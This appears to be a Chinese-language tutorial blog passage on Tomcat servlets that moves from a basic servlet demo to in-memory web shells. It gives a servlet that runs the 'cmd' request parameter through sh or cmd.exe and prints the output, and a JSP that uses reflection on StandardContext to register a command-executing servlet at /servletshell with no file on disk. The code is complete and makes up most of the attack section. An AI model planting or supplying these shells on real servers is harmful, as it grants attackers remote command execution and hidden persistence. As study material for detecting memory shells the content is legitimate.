可以观察到HttpServlet重写了service()方法
获取req的method做不同的doxxx方法来完成http请求,我们编写自己的Servlet也需要重写一些父类方法
写一个demo,通过resp.getWriter()获取响应,控制响应输出test servlet1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22package org.jmx0hxq.tomcat2;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.IOException;
import java.io.PrintWriter;
public class TestServlet extends HttpServlet {
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
PrintWriter writer = resp.getWriter();
writer.println("test servlet");
}
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
doGet(req,resp);
}
}
然后我们需要把自定义的Servlet注册到tomcat服务端,通过修改web.xml文件
web.xml1
2
3
4
5
6
7
8
9
10
11
12
13
14
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>test</servlet-name>
<servlet-class>org.jmx0hxq.tomcat2.TestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>test</servlet-name>
<url-pattern>/test</url-pattern>
</servlet-mapping>
</web-app>
- 这里配置文件的servlet配置里还可以创建load-on-startup参数,它可以指定Servlet被创建的时机,若为负数, 则在第一次请求时被创建.若为 0 或正数, 则在当前 WEB 应用被Serlvet 容器加载时创建实例, 且数越小越早被创建
- 关于servlet-mapping可以让一个servlet被映射多个url上,关于url-pattern可以使用通配符
*,扩展名不能和斜杠/开头一起使用
这里用的Jakarta创建的新项目,运行tomcat报错:1
2
3[2024-04-11 08:58:00,068] Artifact tomcat2:war exploded: Artifact is being deployed, please wait...
[2024-04-11 08:58:00,082] Artifact tomcat2:war exploded: Error during artifact deployment. See server log for details.
[2024-04-11 08:58:00,083] Artifact tomcat2:war exploded: com.intellij.javaee.oss.admin.jmx.JmxAdminException: com.intellij.execution.ExecutionException: D:\JavaProject\tomcat2\target\tomcat2 not found for the web module.
搜一下发现是包没导入进来,参考: https://blog.csdn.net/qq_48085792/article/details/119966529
项目结构里新建lib目录点+,选择Library files,全部导入即可

成功访问
Servlet周期:
- 第一次访问或启动tomcat会初始化Servlet对象(init方法)
- 容器收到请求就调用service方法处理请求
- 服务器关闭销毁servlet会执行destroy方法
Serlvet内存马
因此我们的目的就是写一个servlet继承HttpServlet,重写一些方法,service方法里执行命令并把结果输出到页面上1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35package org.jmx0hxq.tomcat1;
import java.io.*;
import java.util.Scanner;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
import javax.servlet.http.*;
import javax.servlet.annotation.*;
public class ShellServlet extends HttpServlet {
public void init(ServletConfig servletConfig) throws ServletException {}
public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException, IOException {
String cmd = servletRequest.getParameter("cmd");
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\a");
String output = s.hasNext() ? s.next() : "";
PrintWriter out = servletResponse.getWriter();
out.println(output);
out.flush();
out.close();
}
public void destroy() {
}
}
web.xml1
2
3
4
5
6
7
8<servlet>
<servlet-name>Getshell</servlet-name>
<servlet-class>org.jmx0hxq.tomcat1.ShellServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>Getshell</servlet-name>
<url-pattern>/shell</url-pattern>
</servlet-mapping>
测试内存马:
动态注册Servlet内存马:
jsp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext standardContext = (StandardContext) req.getContext();
%>
<%!
public class Shell_Servlet implements Servlet {
public void init(ServletConfig config) throws ServletException {
}
public ServletConfig getServletConfig() {
return null;
}
public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
String cmd = req.getParameter("cmd");
if (cmd !=null){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
public String getServletInfo() {
return null;
}
public void destroy() {
}
}
%>
<%
Shell_Servlet shell_servlet = new Shell_Servlet();
String name = shell_servlet.getClass().getSimpleName();
Wrapper wrapper = standardContext.createWrapper();
wrapper.setLoadOnStartup(1);
wrapper.setName(name);
wrapper.setServlet(shell_servlet);
wrapper.setServletClass(shell_servlet.getClass().getName());
%>
<%
standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/servletshell",name);
%>

先访问jsp文件,然后访问动态注册的servletshell路由执行命令
Filter
Filter基础
